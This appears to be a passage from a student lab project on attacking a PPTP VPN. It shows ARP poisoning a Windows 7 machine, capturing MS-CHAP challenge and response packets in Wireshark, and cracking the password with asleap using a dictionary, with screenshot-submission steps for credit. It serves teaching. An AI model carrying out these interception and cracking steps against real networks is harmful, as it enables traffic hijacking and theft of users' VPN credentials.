Leave this window open so the ARP replies continue to go out.


ping 10.0.0.1

ping 10.0.0.3

arp -a
This is incorrect, of course, and it shows that the ARP poisoning has worked and tricked the Windows 7 machine into sending its traffic to the wrong machine.
Click on the host system's desktop to make it active.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 10b", replacing "YOUR NAME" with your real name.
wireshark
A box warns us that running as root is dangerous. We laugh at danger. Click OK.

In Wireshark, click eth0 and click Start.
In the Filter box, type:
chap
The packet list should be empty, as shown below.

python chap2asleap.py -u vpnuser -c CHALLENGE -r RESPONSE -x -p /usr/bin -d ./allwords.dat
At this point, your text editor should look like this:

Click "Change adapter settings".
Right-click "VPN Connection" and click Connect.
A box pops up. Click Connect.
Click the red square icon to stop the packet capture.

In the top pane of Wireshark, click a Challenge packet.
In the middle pane, expand PPP. Expand Data. Click on Value to highlight it, as shown below.

Right-click on Value and click Copy, Bytes, "Hex Stream", as shown below.
On your host system, in the text editor, paste that hex stream in the place of CHALLENGE.
Your text editor should now resemble this image:


In the top pane of Wireshark, click a Response packet.
In the middle pane, click on Value. Right-click on Value and click Copy, Bytes, "Hex Stream", as shown below.
On your host system, in the text editor, paste that hex stream in the place of RESPONSE.
Your text editor should now resemble this image:

The attack should succeed immediately, finding the password, as shown below.
Notice how fast it was--this took only 0.06 seconds. We could easily use a much larger dictionary to make the attack even more powerful.
Click on the host system's desktop to make it active.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 10c", replacing "YOUR NAME" with your real name.
Hacking PPTP VPN With Backtrack (from 2012)
How to setup a VPN Server in Windows Server 2008
VPN error 812: The connection was prevented because of a policy configured on your RAS/VPN server
Internet Access through VPN server - need help please